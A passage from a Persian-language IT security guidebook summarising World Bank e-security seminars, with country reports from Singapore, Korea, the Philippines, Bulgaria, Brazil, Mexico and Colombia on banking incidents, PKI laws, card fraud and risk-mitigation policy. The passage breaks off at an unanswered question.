با نگاه به جنبة جنايي اين تحولات، آمارها نـشاندهندة وقـوع تقريباً ۱۰۰ رخداد امنيتـي در خـلال سـالهاي ۱۹۹۶ و ۱۹۹۷ هستند. در سال ۲۰۰۰ اين آمار به عدد ۵,۰۰۰ رسيد و درحال حاضر نيز بصورت تـصاعدي درحـال افـزايش اسـت . اگرچـه بانكداري الكترونيكي عموميت دارد، اما دو رخداد امنيتي اخير (كه ذيلاً به آنها اشاره شـده) بار ديگر اهميت سياستها و روالهـاي امنيتي در محيطهـاي خـدمات مـالي الكترونيكـي را روشـن مي كنند:

- .۱ در يك رخداد، رايانههـاي مـشتريان بزرگتـرين بانـك سنگاپوري آلوده به انواعي از تراواها شد. ايـن تراواهـا بطور ناخواسته اطلاعات محرمانة كاربران را دريافت و براي آدرسهاي از پيش تعيينشده ارسال مـيكردنـد و بدينوسيله سارقين ميتوانستند مقادير عظيمي پول بـه سرقت ببرند. اين تراواي خاص آنقدر پيشرفته بود كـه از ضدويروسها و مهاجم يابها به سلامت عبور مي كـرد. از اين موضوع ميتوان نتيجه گرفت كـه ايـن ابزارهـا (ضدويروس و مهاجمياب) نبايد تنها مكانيزمهـاي دفـاعي براي يك محيط اقتصادي باشند.
- .۲ حادثة ديگر در دومين بانك بزرگ سـنگاپور روي داد، اما توجه بينالمللي را به اندازة كـافي بـه خـود جلـب

### ٢١٨ **راهنماي امنيت فناوري اطلاعات**

نكرد. در اين مورد، سيستمهاي بـانكي بـه ايـن دليـل آسيب ديدند كه وصلههـاي امنيتـي روي آنهـا اعمـال نشده بود. جزئيات اين حمله بدليل مسائل امنيتي فاش نشد. با اينحال اين حادثه نيز بار ديگر لـزوم همكـاري ميان سازمانهاي مختلف قانوني را به نمايش گذاشت.

دولت سنگاپور بطور فعال به موضوع زيرساخت كليد عمـومي (PKI (پرداخته است. "قانون امضاي ديجيتال" سنگاپور (مصوب سال ۱۹۹۹) مسئوليت PKI اين كشور را به وزارتخانة ارتباطات و اطلاعات سپرده است و برنامة PKI ملي اين كشور، مراكـز ص*دور گواهي*<sup>۲۳۱</sup> معتبر را معين مي كند.

اما از گواهي نـوعي شـناخت دوجانبـه وجـود دارد و سـازمان ا*منيت اطلاعات كره* (KISA)<sup>۲۳۲</sup> بيشتر با موضوعات تكنيكـي مثل نظارت بر صدور گواهي، تـصديق ايـن مراكـز، و انجـام تحقيقات و توسعه دربارة PKI سيمي و بـيسـيم سـر و كـار دارد. درحال حاضر در اين كشور شـش مركـز معتبـر صـدور گواهي فعاليت ميكنند. چون گواهيهـا توسـط تمـام مراكـز صدور گواهي قابل شناسـايي هـستند، مـشتري مـي توانـد در معاملات مختلف يك امضاي واحد داشته باشد. بدين ترتيـب كاربران امضاي الكترونيكي تحت حمايت قانون قرار دارند. با اينحال چالشهايي هم وجود دارد. براي مثال، از مراكـز معتبـر صدور گواهي در صنعت بانكي استفادة گستردهاي ميشود. اما اين در مورد سازمانهاي واسطهاي (دلالها) صادق نيست: از ۳۶ مؤسسة اينچنيني تنها چهار مؤسـسه از مراكـز معتبـر صـد ور گواهي استفاده ميكنند. دو دليل ميتوان براي ايـن امـر بـر شمرد:

- .۱ تجارت اينترنتـي در سـال ۱۹۹۷ دو سـال پـيش از تصويب قانون امضاي ديجيتال - شروع شد. لـذا ايـن كاربران قبل از بوجـود آمـدن مراكـز صـدور گـواهي، مشكلي براي انجام كار نداشتند.
- .۲ استفاده از مراكز صدور گواهي ميتواند باعث تأخير در انجام معاملات ايمن شود، اما مشتريان نميخواهند در تجارت دچار تأخير يا گرفتار دردسرهاي ديگر شوند.

با اينحال يك حادثة امنيتي در كره بحث امنيت الكترونيكـي در فعاليتهاي تجـاري اينترنتـي را دگرگـون سـاخت . در مـاه

*<sup>231</sup> Certification Authorities*

*<sup>232</sup> Korean Information Security Agency* 

### **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ٢١٩

آگوسـت سـال گذشـته چنـد شـركت واسـطهاي حـسابهاي غيرفعـال و مـسكوتي را يافتنـد كـه تنهـا بعنـوان بخـشي از كارهــاي خــود حــدود ۲۰ ميليــون دلار آمريكــا ســهام از سـرمايهگـذاران خريـده بودنـد. در واكـنش بـه ايـن مـسئله، ملاحظات امنيتي افـزايش يافـت و اسـتفاده از مراكـز معتبـر صدور گواهي اجبار گستردهتري پيدا كرد. در اول دسامبر سال ،۲۰۰۲ گواهيهاي خصوصي "فاقد اعتبـار" اعـلام شـدند و از آن پس تنها گواهيهايي كه از *مراكز تأييدشدهٔ صدور گواهي* صادر شده بودند معتبر به حساب ميآمدند و تا ماه <sup>٢٣٣</sup> (LCAs( مي سال ۲۰۰۳ نيز همة گواهيها بايد مورد تأييد مجدد قـرار ميگرفتند. ضروري شـد كـه همـة شـركتهاي واسـطهاي از نوامبر ۲۰۰۲ و مؤسسات كوچكتر از ژانويه ۲۰۰۳ بـه بعـد، در تجارت اينترنتي از گواهيهاي مراكز تأييدشدة صدور گـواهي استفاده كنند.

سنگاپور بنا داشت در بهار سال ۲۰۰۳ خطمشيهاي مديريت مخاطرات فناوري خود را منتشر كند. فعاليتهاي اين كشور بـر اساس تجربيات مفيد صنعت، با كمك نهادهاي بينالمللـي، و بر مبناي چكيدة جلسات مختلف ميان بانكهاي فعال صـنعتي و مقامات دولتي هدايت ميشود. يكـي از پرسـشهاي اصـلي سنگاپور كه داراي تنهـا يـك نهـاد بـراي تـدوين اسـتاندارد ميباشد اين بود كه چگونه دولتي به بزرگيِ ايالات متحـده و با داشتن مراجع متعدد استانداردسازي، ميتواند ضوابط خود را بصورت يكپارچه اعمال كند.

### **فيليپين**

بحث فيليپين روي نتايج سه نگـرش ممكـن در زمينـة رشـد فزايندة تهديدهاي جرائم سايبر متمركز بود. اين سـه نگـرش عبارت بودند از گسترش ويروسها (مثـل ويـروس You Love I(، سرقت مداوم كارتهاي اعتباري، و نيز حادثة يازدهم سـپتامبر. نمايندگان كـشور فيليپـين از حادثـة يـازدهم سـپتامبر بـراي تشريح محاسبات دولت خود براي حفاظت از مؤسـسات ملـي اقتصادي استفاده كردند.

در فيليپـين، گـسترش ويـروس "You Love I "بـسرعت نهادهاي قانوني را بـه واكـنش وادار كـرد. ايـن حادثـه از آن جهــت كــه ضــعفهاي دولــت و بخــش خــصوصي را فــاش مـيسـاخت از اهميـت ويـژهاي برخـوردار بـود. ايـن مـسئله

همچنين ظرفيت قدرت قانونيِ فهم و واكنش مؤثر به حوادث مربوط به فناوري را به منصة ظهور رسـاند و در نتيجـة يـك برنامة آموزش امنيت براي كاركنان دولت به اجرا گذاشته شد و دولت براي ورود در اين عرصه قوانين تجارت الكترونيكي و *استراتژي سايبر* <sup>٢٣٢</sup> را از دايرهٔ تصويب گذراند.

درحال حاضر كلاهبرداري كارت اعتبـاري در حـوزة خـدمات مالي الكترونيكي فيليپين (مثل هر كشور ديگري) به يك معـضلِ اساسي تبديل شده است. ايـن كـشور داراي ۲ تـا ۳ ميليـون دارنـدة كـارت اعتبـاري اسـت و حـدود ۱۷ بانـك، خـدمات اعتباري اين كارتها را ارائه ميكنند و در سال چندين ميليـون تبادل تجاري الكترونيكي انجام ميشود. تخمين زده شده كه حدود ۴۰۰ ميليون پزو (معادل ۸ ميليون دلار آمريكا) سوء استفادة مالي را ميتوان به كلاهبرداريهاي صورتگرفته از كارتهـاي اعتبــاري نــسبت داد. دســتگاههاي خــودپرداز نيــز بطــور گستردهاي مورد استفاده هـستند و در سراسـر كـشور چيـزي حدود ۱۰ ميليون مشتري دارند.

سومين موضوع بحث اين بود كه يـازدهم سـپتامبر بانكهـا را مجبور ساخت كه براي ارتقاي امنيت الكترونيكي بـه تـلاش جهت افزايش همكاري با كشورهاي ديگر بپردازند.

همانند ساير نقاط جهان، اقتصاد الكترونيكي فيليپين هم هنوز در مراحل اولية توسعه قـرار دارد. فيليپـين در ايـن راسـتا بـه قسمتهايي از هشت ركن پيشنهادي امنيت الكترونيكي بـراي كاهش مخاطرات نيز پرداخته است: پيوند چارچوب قانوني بـا روشهاي اعمال ضـوابط، برقـراري همكـاري ميـان دولـت و شركتهاي خصوصي، و نيز بهبود تواناييهاي نيروهاي انتظامي در حوزة جرائم فضاي سايبر. با اينهمه فيليپين هنـوز نيازمنـد كارشناســان خبــرة قــانوني، بخــصوص بــراي دادگاههــاي تخصصي است. از ديگر نيازهـاي ايـن كـشور مـيتـوان بـه پايگاههاي داده و آموزش كلية افراد درگير در حـوزة خـدمات مالي شامل مشتريان، فروشـندگان، و شـركتهاي ارائـهكننـدة خدمات اشاره كرد.

فيليپينيها دو سؤال عمده مطرح كردنـد: ۱) ايـالات متحـده چگونه ميان گزارش رويدادها و حفظ مسائل محرمانه، تـوازن برقرار كرده است؟ و ۲) جايگاه پلـيس بـينالملـل در قـوانين جرائم جزايي چيست؟

### **سريلانكا**

نمايندگان سريلانكا صحبت خود را با ارائه پـيشزمينـهاي از اقتصاد الكترونيكـي و بحـث دربـارة محـدوديتهاي گـسترش آگاهي امنيتي كاربران اينترنت آغاز كردند. آنها عقيده داشـتند كه مسائل مربوط به گسترش ارتباطات به زودي حل خواهند شد و مشكل عدم آگاهي نيز بيشتر در سطح مـديريت وجـود دارد و به همـين دليـل جلـب حمايـت در زمينـه هـايي مثـل گسترش ارتباطات بسيار دشوار است. نقطهضعف ديگري كـه ميتوان آنرا در ميان مشتريان يافـت، عـدم آگـاهي از نحـوة انجام يك معاملة اينترنتي ايمن است. درنتيجه اعتمـاد ميـان مشتريان كاهش يافته و كمتر مايل بـه شـركت در معـاملات اينترنتي ميشوند. ايجاد و ارائه خطمشيها و مباني كاري بـه ارائهدهندگان خدمات ميتواند به ايجـاد اعتمـاد در مـشتريان هم كمك كند.

پرسش سريلانكا متوجه فراهمكنندگان خدمات اينترنتي بـود. آنها ميخواستند بدانند كـه آيـا راهبردهـاي رسـمي و مبـاني كاري براي ISPها در زمينة امنيت الكترونيكي وجود خواهـد داشت يا خير. آنها همچنين خواستار دريافت اطلاعاتي دربارة سازمان امنيت كره شدند - اينكـه آيـا خـصوصي يـا دولتـي است، و اينكه چه نقشهايي را تحت پوشش قرار مي دهد.

#### **بلغارستان**

خدمات نوين بـانكي بلغارسـتان در سـال ۱۹۸۹ بـا فرهنگـي مشابه ايالات متحده و اروپا راهاندازي شد. اين خدمات شامل سيستمهاي پرداخت و بستههاي نـرمافـزاري خـاص صـنعت بانكداري بود (براي مثـال مـيتـوان بـه BANKNET اشـاره كـرد). بلغارستان راهكارهاي امنيتي را با سؤالات اساسـي در زمينـة اينكه "چه چيزي بايد حفاظت شود" آغاز كرد، و سپس عناصر حيــاتي اينكــار - مثــل شــبكههــاي فيزيكــي، سيــستمهاي اطلاعات داخلي، و برنامههـاي كـاربردي حفاظـت از دادههـا (عليالخصوص دادههاي تبادلي ميان بانكها و مـشتريان) - را معرفـي نمود.

از بعد سازماني، بلغارسـتان يـك كميتـة داخلـي داشـت كـه مسئول تحليل و ارائه راهكارها بود. تـدوين خـطمـشيهـاي امنيت الكترونيكي نيازمند نظارت بـر شـبكههـاي ارتبـاطي و كاربرد آنها است كه شامل نرمافزارها و سختافزارهاي بهروز و فهرست فعاليتهاي خاص و پيچيـده اسـت. بلغارهـا ايمنـي

### ٢٢٠ **راهنماي امنيت فناوري اطلاعات**

سيستمهاي پرداخت را بسيار حياتي ميدانند. تغييرات نظارتي و پيشگيرانة اين كشور شامل آموزش - يكي از اجـزاي مهـم طرح امنيتي بلغارستان - نيز ميشـود. آنهـا همچنـين اشـاره كردند كه بايد روي مباني قانوني و اجرايي اين مسئله (مشتمل بر قراردادهاي فني ميان مشتركان شبكههاي مختلف) همچنـان كـار كنند.

در بلغارستان يك چارچوب قانوني براي امـضاي الكترونيكـي وجود دارد كه شامل قانون سند الكترونيكي، تنظيم فعاليتهاي قانوني مراكز صدور گواهي، و نيازمنديهاي پيـشرفتة امـضاي الكترونيكي ميشود. درحال حاضر بانكها مايل به ايجاد PKI هستند. بانكها ميخواهند در كاربردهاي خاصِ ايـن سيـستم، نقش مركز صدور گواهي را بر عهده بگيرند. بنابراين نيـاز بـه انعطافپذيري دروني و نيز استفاده از فناوريهاي سـازگار بـين بانكي وجود دارد. بلغارستان در زمينة سياستهاي امنيتـي نيـز يك ملاحظة خاص دارد و آن اينكه علاوه بر تعريف نياز هاي تجاري بايد قابليت اطمينان را نيز تعريف كند. پيـادهسـازي و استفادة عمومي از مفهوم امضاي الكترونيكـي در بـسياري از فعاليتها دشوار است. عوامل كليدي در سيـستمهاي پرداخـت بلغارستان عبارتنـد از فروشـنده، قابليـت اطمينـان، و قيمـت . خدمات بانكي در يك منطقة حفاظتشـده هـستند كـه ايـن حفاظت شـامل وجـود gateway خـاص بـراي هـر برنامـة كاربردي و نيز وجود ديوارة آتش اسـت. بـا اسـتفاده از بـستة نرمافزاري BANKNET قابليت دسترسي به بانكها از طريق اينترنت وجود دارد. بسياري از حملات عليه پايگاههاي وب و سرويسدهندههاي پست الكترونيكـي بـه ايـن دليـل انجـام ميشود كه امكان دسترسي به آنها از طريـق اينترنـت ميـسر است. اما در پشت يك ديوارة آتش، سطح مناسـبي از امنيـت براي خدمات بانكي و برنامههاي كاربردي بين بـانكي تـأمين ميشود.

در بلغارستان يـا هـر جـاي ديگـر، بانكهـاي مركـزي بـراي سيستمهاي پرداخت الكترونيكي چارچوبهاي قانوني تـصويب ميكنند. اين چارچوبها معمولاً شامل روشهاي جديد پرداخـت و قوانين حاكم بر سيستمهاي ملي پرداخـت هـستند. از ايـن طريق، مباني قانوني جديدي براي سيستمهاي ملي پرداخـت از جمله سيستمهاي پرداخت مركزي و نيز سيستمهاي كارتي بوجود ميآيد. بلغارستان به اين نتيجه رسـيد كـه پـول رايـج بدليل شرايط سخت ترازهاي بانكي مشكلساز شده است. آنها

# **ی کانیل**

### **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ٢٢١

در خصوص نقش نظارت در امنيت الكترونيكـي سيـستمهاي پرداخت پرسش دارند و ميخواهنـد بداننـد كـه آيـا بايـد بـر سيستمها نظارت سختگيرانهتري اعمال كـرد يـا نـه. بعنـوان مثال برزيل و آفريقاي جنوبي روشهاي سختگيرانهاي بـراي نظارت بر سيستمهاي پرداخت دارند و معتقد هستند كه يـك سيستم كارآ و رقابتي طراحـي كـردهانـد. در بعـضي شـرايط، قوانين ميتوانند به يـك عامـل انحـصار بـراي سيـستمهاي خردهفروشي تبديل شوند و از فعاليت آنها جلوگيري كننـد ، و لذا مستندات ضوابط بايد شـامل ارزيابيهـاي دقيقـي از نحـوة تأثير فناوريها بر سيستمهاي خردهفروشي نيز بشوند.

# **نتيجهگيري**

همة كشورهاي شركت كننده بر ضرورت آموزشهاي فرابخشي و گسترده در زمينه امنيت الكترونيكي تأكيد داشتند، و نهايتـاً گروه يكپارچهسازي بانك جهاني مـسئوليت ارائـه گزارشـات الگوهاي سرآمدي و برگزاري سـمينارها در موضـوع كـاهش مخاطرات الكترونيكي را بر عهده گرفت.

# **سمينار جهاني سال :۲۰۰۳ ٢٣٥ ايمني و سلامت الكترونيكي**

اين نشست با عنايت به رشـد روزافـزون مخـاطرات، اهميـت توجه به موضـوعات امنيـت الكترونيكـي را در قالـب جهـاني يادآوري ميكرد. درصورت بينظمي در روالهاي گزارشدهي، همة رخدادهاي امنيتي ميتواننـد خطـرسـازتر شـوند. بيـشتر اطلاعات مربوط به امنيت الكترونيكي نادقيق هستند. عـلاوه بر اين، كرمها، ويروسها، و ساير انـواع تهديـدات الكترونيكـي براي زيرساختهاي حياتي دنيا عوارض جدي بوجود آوردهاند.

مشكلات امنيت الكترونيكي معمولاً عبارتند از كمبود تيمهاي امنيتي تعليمديـده، فقـدان فرآينـدهاي كـارآي دولتـي بـراي كنترل صحت، و فناوريهاي درحال رشد مثل ارتباطات سـيار. ستونهاي فناوري اطلاعات بسرعت درحال رشد هستند و بـه اين دليل كه تهديدهاي سايبر و آسيبپذيريها هم بـه همـان سرعت درحال گسترش ميباشند، ميلياردهـا دلار سـرمايه در معرض خطر قرار دارد. هدف گفتگوهاي بينالمللي پـرداختن به اين نيست كه چرا نفوذهاي امنيتي رخ ميدهنـد، بلكـه آن است كه براي حل مشكلات چه كاري ميتوان انجام داد.

# **كاهش مخاطرات امنيت الكترونيكي: تركيبي از زيربناهاي نرم و سخت**

يك تعريف ممكن براي امنيت الكترونيكـي عبـارت اسـت از "هر ابزار، فن، و فرآيندي كه داراييهاي اطلاعاتيِ يك سيستم را در مقابل تهديداتي كه متوجه محرمـانگي، جامعيـت يـا در دسترس بودن آنها است، محافظت كند". امنيت الكترونيكي از دو زيرساخت تشكيل شده است: زيربناي نرم شامل سياستها، روالهــا، فرآينــدها و پروتكلهــا؛ و زيربنــاي ســخت شــامل سختافزارها و نرمافزارها. افزايش وابستگي به فناوري باعث افزايش احتمال وقـوع تهديـدهـا و احيانـاً گـستردهتـر شـدن تأثيرات و خسارتهاي آنها ميشود. از طرف ديگر همانطور كه پيش از اين ديديم به علت فعاليتهاي سازماندهيشـده و گـاه تروريستي، بر سرعت و شدت حملات افزوده ميشـود. همـة اين موارد دست به دست هم ميدهند تا كاهش مخاطرات را به يكي از مهمترين قسمتهاي يـك طـرح امنيتـي ايـده آل و اثربخش تبديل كنند.

گسترش برنامههـاي امنيـت الكترونيكـي بـه چنـد دليـل بـا چالشهاي عظيمي روبرو است:

اول، معمولاً انتظار آن اسـت كـه فعاليتهـاي امنيتـي بجـاي كنشي بودن، واكنشي باشند. بايد اين ديـدگاه را تغييـر داد تـا بتوان بصورت فعالانه و مداوم با تهديدهاي فعلي و آينـده بـه مبارزه پرداخت.

دوم، همكاري در زمينههـاي بـينالمللـي از اهميـت ويـژهاي برخوردار است، بخصوص براي سازمانهاي قانوني و نـاظران؛ اما ميدانيم كه حتي در يك كشور واحد هم همكـاري ميـان سازمانهاي داخلي ميتواند امري پيچيده باشد.

<sup>۲۳۵</sup> اين جلسه با حضـور اعضاي گروه يكپارچهسازي بانك جهاني برگـزار شـد. اعــضاي حاضـر در جلـسـه عبـارت بودنـد از: *Thomas* ،*Valerie McNevin* <sup>و</sup> ،*Tom Kellerman* ،*Glaessner* بعلاوة شركتكنندگان در اين سمينار جهاني از كـشورهاي برزيـل، شيلي، كلمبيا، مكزيك، عربستان سعودي، اوكـراين، اسـتراليا، چـين (پكن)، چين (هنگكنـگ)، مـالزي، فيليپـين، سـنگاپور، <sup>و</sup> سـريلانكا. براي دستيابي به اسناد اصلي اين نشستها ميتوانيـد بـه آدرس زيـر مراجعه كنيد:

*http://wbln0018.worldbank.org/html/FinancialS ectorWeb.nsf/SearchGeneral?openform&E-Security/E-Finance&Presentations* 

سوم، عدم گـزارش رويـدادها يـك مـانع جـدي بـراي درك محدودة تهديدهاي موجود است؛ چراكه هنوز بيميلـي قابـل توجهي نسبت به گزارش عمومي نفوذهاي امنيتي وجود دارد. چهارم، علاوه بر بے علاقگـي مؤسـسات بـه گـزارش كـردن رخدادها، بازة زماني واكنش بـه رخـدادها نيـز در بـسياري از موارد زياد است.

سرانجام آنكه كاركنان همچنان نقش محوري بازي ميكننـد و تنها يك كاربر بيتجربه ميتواند امنيت تمام شـبكه را زيـر سؤال ببرد؛ و لذا ضروري است كه آگاهي تمام افـراد نـسبت به تهديدات افزايش يابد. درصورتيكه تهديدات الكترونيكي به درستي مديريت نـشوند، نـاگزير اعتمـاد عمـومي نـسبت بـه فناوري خدشهدار خواهد شد. با درنظر داشتن اين موارد، براي دستيابي به سطوح بالاتري از امنيت الكترونيكي بايد گامهاي متعدد ديگري نيز برداشت:

اول، قانونگذاران، مؤسسات مالي و ساير دستاندركاران بـازار بايد در جهت شناسايي و گسترش الگوهاي سـرآمدي امنيـت الكترونيكي اقدام كنند.

دوم، همكاري بايد به امري عادي و هميشگي تبـديل شـود؛ بخصوص با عنايت خاص به رفع تهديدات كليدي كه متوجـه سازمانها و عموم مشتريان است.

سوم، ارائه خدمات آموزشـي بـه كاركنـان و مميـزان قـسمت امنيت بايد از اولويت بـالايي در فعاليتهـاي تجـاري و دولـت برخوردار باشد. تعريف و گسترة عملي مخاطرات بايـد شـامل انــواع مخــاطرات ســايبر بعــلاوة اَشــكال ســنتيِ تهديــدات اطلاعاتي و فيزيكي نيز باشد.

# **نظارت بر امنيت اطلاعات و مخاطرات فناوري**

در حالي كه بخش فناوري اطلاعات فراتر از مـرز تواناييهـا و استعدادهاي محلي رشد ميكند، رجوع به منابع خارجي بـراي تأمين امنيت به يك كار رايج تبديل شده و خصوصاً اسـتفاده از منابع بينالمللي بـراي ايـن منظـور، هـم تهديـدها و هـم فرصتهايي را براي سازمانها در سراسر دنيا بوجود آورده است. فعاليتهايي كه در سالهاي اخيـر جهـت كـاهش تهديـد هـاي الكترونيكي انجام ميشود را ميتوان يك توفيق اجباري براي بانكها دانست كه آنها را ملزم ميكنـد يـك برنامـة واكنـشي

براي حفاظت از دادههاي مشتري در برابـر تهديـدها تـدوين كنند و در اين مسير تمام راهنماييهاي لازم را نيز بـراي آنهـا فــراهم مــيآورد. در چنــين برنامــهاي بايــد فرآينــدهاي آگاهييافتن مشتريان از رخدادهاي افشاي غيرمجاز اطلاعات نيز مد نظر قرار گرفته باشد.

عليرغم سياستها و روالهاي پيچيدة ابتكاري ، هنوز هم امنيت به امري ساده تبديل نشده است و بنابراين همچنان مراقبت و آموزش مداوم ضروري است. بعضي حوزههاي جديد مباحـث امنيتي كه درحال حاضر توجه بيشتري ميطلبنـد عبارتنـد از: ارزيابي آسيبپذيري، آزمون نفوذ، سيستمهاي مهاجميـاب، و قوانين جرائم فضاي سايبر.

# **فناوريهاي سيار: دستاوردها و مخاطرات جديد**

در سال ،۲۰۰۲ GSM حدود ۷۸۷ ميليـون كـاربر در سراسـر دنيا داشت. فناوري بيسيم با سرعتي معادل سه برابر سرعت خطوط زميني درحال رشد است. اين فناوري نيز ماننـد سـاير فناوريهاي ارتباطي نسبت به تكـهبرنامـههـاي مخـرب مثـل تراواها، ويروسـها و حمـلات تخريـب سـرويس آسـيب پـذير ميباشد. فناوري بيسيم در محيط خـصمانة اينترنـت، پاشـنة آشيل امنيت بـه حـساب مـيآيـد. معمـولاً اتـصال بـيسـيم ضــعيفترين حلقــة زنجيــر امنيتــي محــسوب مــيشــود. آسيبپذيريهاي GSM عبارتند از آسيبپذيري كـارت SIM، بمباران SMS، آسيبپذيريهاي WAP، و نيز حملهاي كه بـا نام "man in the middle" شناخته مي شود.

اگرچه ايمنسازي كامل فناوري GSM ممكـن نيـست، امـا كاربر با چند گام ساده ميتواند از خود حفاظت بسيار بيشتري بعمل آورد:

- فعال كردن رمز عبورِ راهاندازي؛
	- نصب نرمافزار ضدويروس؛
- نصب يك ديوارة آتش شخصي با قابليت رمزگذاري؛

<sup>۲۳۶</sup> در اين نوع حمله يك تلفن همراه دستكاريشده خود را بعنوان يك ايستگاه ثابت جعلي براي ساير تلفنهاي همـراه معرفـي مـيكنـد <sup>و</sup> بدين ترتيـب مهـاجم مـيتوانـد اطلاعـات را بـدزدد. اطلاعـات در *gateway*ها كاملاً خالص <sup>و</sup> بدون هرگونه رمزگـذاري هـستند، <sup>و</sup> اين باعث ميشود كاربران <sup>و</sup> اطلاعات آنها با آسيبپذيريهاي بزرگي روبرو باشند.

### **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ٢٢٣

- اطمينــان از نگهــداري ايمــن از وســايل، و حفاظــت از نرمافزارهاي كاربردي با رمزهاي عبور؛
	- نصب نرمافزار VPN. در مورد كارتهـاي هوشـمند نيـز اشخاص ثالث نبايد شمارههاي PIN را مديريت كنند.

# **سخنرانيهاي نمايندگان كشورها**

در طول برگـزاري ايـن نشـست جهـاني از نماينـدگان كليـة كشورها خواسته شد كه به سه سؤال زير پاسخ دهند:

- .۱ در زمينة رخدادهاي امنيت الكترونيكي چه نگرشـهايي ميبينيد؟ بزرگترين چالشها يا آسيبپـذيريها كدامنـد؟ (سرقت هويت، تخريب سـرويس، پولـشويي اينترنتـي، يـا سـاير اَشكال كلاهبرداري الكترونيكي)
- .۲ درحال حاضر مؤسسات اقتصادي در كشور شما از چـه فرآيندهايي جهت كاهش مخاطرات امنيت الكترونيكي پيروي ميكنند و چه تغييراتي را در فرآيند نظارت خود درنظر دارند؟
- .۳ مؤسسات چندجانبه و چندمليتي چطـور مـيتواننـد بـا همكاري ساير سازمانهاي نظارتي به شما كمك كنند؟

### **برزيل**

نمايندة برزيل خاطرنشان كرد كه رقابت، شركتها را به ساخت فناوريهاي پيشرفته هدايت ميكند، اما ايـن فناوريهـا مـستعد آسيبپذيري هستند. ميان هزينههاي خـدمات از يـك سـو و كلاهبرداريها از سوي ديگر، يك تـوازن وجـود دارد. كـارآيي فنون برگـزاري آزمـون بـراي دورههـاي آموزشـي در برزيـل درحال افزايش است.

در پاسـخ بـه ايـن سـؤال كـه مؤسـسات چنـدمليتي چگونـه ميتوانند به كشورها كمك كنند، برزيليها مايل بودند كه در زمينههاي زير به آنهـا كمـك شـود: برگـزاري آزمـون بـراي دورههاي آموزشي، تدوين راهكارها و استانداردهاي امنيـت، و نيز ايجاد مدلهاي امنيت با حداقل قوانين بانكي.

### پرسش

برزيليها پرسيدند كه با توجه به طبيعت پويا و پيشرفت سريع فناوري كه قانونگذاري را مشكل سـاخته، چگونـه مـي تـوان زيرساخت قانوني برخورد با جرائم را ايجاد كرد.

# پاسخ

يك نمايندة كشور سنگاپور، در پاسخ به اين پرسش پيـشنهاد جريمههاي شديد اداري و بـهروزكـردن مقـررات در فواصـل زماني منظم را داد؛ چراكه معتقد بود قوانيني مثل "قانون سوء استفاده از رايانه"، فايدة خود را در تشخيص جرائم رايانـهاي و كاهش جاذبة آن براي نفوذگران غيرحرفهاي نشان دادهاند.

يك نمايندة FBI نيز بيان كرد كه اين يك پديـدة اجتمـاعي بينالمللي و غيروابسته به مرزها است. در بعـضي مـوارد فـرد خطاكار شدت جرمي كه درحال ارتكاب آن است را تشخيص نميدهد. در حقيقت بعضي افـراد جـرائم رايانـهاي را بعنـوان جرم واقعي به رسميت نميشناسند. بعلاوه بانكهـا هـم بـراي جذب مشتري بيشتر اينطور وانمود ميكنند كه افسانة امنيـت را جاوداني كردهاند. بنابراين لازم است كه شـناخت بيـشتري در مورد مخاطرات خدمات مـالي و تجـارت الكترونيكـي بـه عموم مردم داده شود، چراكـه در ايـن حـوزه مـسدود كـردن اطلاعــات تنهــا مــشكلات را حــادتر مــيكنــد. بخــصوص، مـشكلات شـگرفي در رابطـه بـا طبيعـت فرابخـشي جـرائم الكترونيكي، از جمله نفوذهاي سايبر و دستكاري پايگاههـاي بانكي وجود دارد. بنابراين همكاري بينالمللي در ايـن زمينـه لازم است.

# **مكزيك**

در پاســخ بــه نگرشــهاي ممكــن در رخــدادهاي امنيــت الكترونيكــي، مكزيــك اشــاره كــرد كــه امكــان دسترســي بهشمارههاي PIN از طريق وب رو به افـزايش اسـت و ايـن مسئله جديت مخاطرات را بيشتر مي كند. در هر صـورت آنهـا تلاشهاي زيادي براي كاهش مخاطرات الكترونيكي ميكنند، مؤسسات مالي ظرفيتهاي كنترلـي قـوي دارنـد و شـركتهاي امنيتـي و نظـارتي بـسياري هـستند كـه در زمينـة فنـاوري اطلاعات تخصص داشته باشند. بعلاوه مكزيك توصـيههـاي BASEL را براي كنتـرل مخـاطرات فنـاوري لحـاظ كـرده است.

در پاسخ به سؤال سوم، مكزيكيها براي به اشتراك گذاشـتن تجربيات، ارزيابيها و نيازها پيشنهاد كردند اطلاعات جهـاني ميان سازمانهاي مختلف مبادله شود.

پرسش مكزيك درخصوصِ عمق خطمشيهاي سنگاپور سؤال كرد.

### پاسخ

تجربيات كلي امنيت در سنگاپور بصورت اينترنتي در دسترس است.<sup>۳۳۷</sup> اين خطمشيهـا شـامل ۲۶ فعاليـت در حـوزههـاي سيستمعامل، وصـلههـا، نقـشها و مـسئوليتها، نـرمافزارهـاي ضدويروس، ديوارة آتش، و غيره هستند.

### **كلمبيا**

نمايندة كلمبيا بيان داشت كه مشكلات ايمني آنها مانند ساير كشورها است و آنها نيز خود را آسيبپذير مـيبيننـد. درحـال حاضر اين كشور استانداردي براي واكنش به رخدادها ندارد و مركز فوريتهاي امنيت رايانـهاي نيـز در آن راهانـدازي نـشده است. سرويسگيرندههاي كلمبيايي مستعد هستندكه قربـاني حملات قرار بگيرند، سـرقت هويـت درحـال افـزايش اسـت، كارتهـاي بـانكي جعـل مـيشـوند، قـانوني بـراي تـضمين محرمانگي وجود نـدارد، كـاهش مخـاطرات تنهـا بـر عهـدة مميزها است، PKI و كارتهاي هوشـمند بكـار مـيرونـد امـا امنيت الكترونيكي بانكها در حـد مقـدماتي اسـت، كارمنـدان معمولاً به دستورات ايمني بيتـوجهي مـيكننـد و امنيـت در فرهنگ بانكي كلمبيا در جايگاه صـحيح خـود قـرار نـدارد، و علاوه بر همة اينها در اين كشور بهروز ماندن نيز يك مشكل اساس*ي* ميباشد.

بديهي است كه در ايـن زمينـه مؤسـسات چندجانبـه نقـشي اساسـي دارنـد. بعنـوان مثـال UNCITRAL بـراي جـرائم رايانهاي در حوزههايي چون آزار و اذيت، تخريب سـرويس، و همچنين معاملات، يك قانون مرجع دارد. خصوصيت قـوانين مرجع اين است كه برخلاف قـوانين عـادي بايـد مبتنـي بـر قوانين مدني باشند.

### پرسش

نمايندة كلمبيا پرسيد كه جامعيت امنيت در مؤسـسات مـالي، بخصوص با ملاحظات سود و زيان، چطور زير سؤال مـي رود. مسائلي چـون مـسئوليت و مـديريت مخـاطرات، نگرانيهـاي

اساسي هستند؛ خصوصاً وقتي مشتريان درنظر گرفته شوند.

### پاسخ

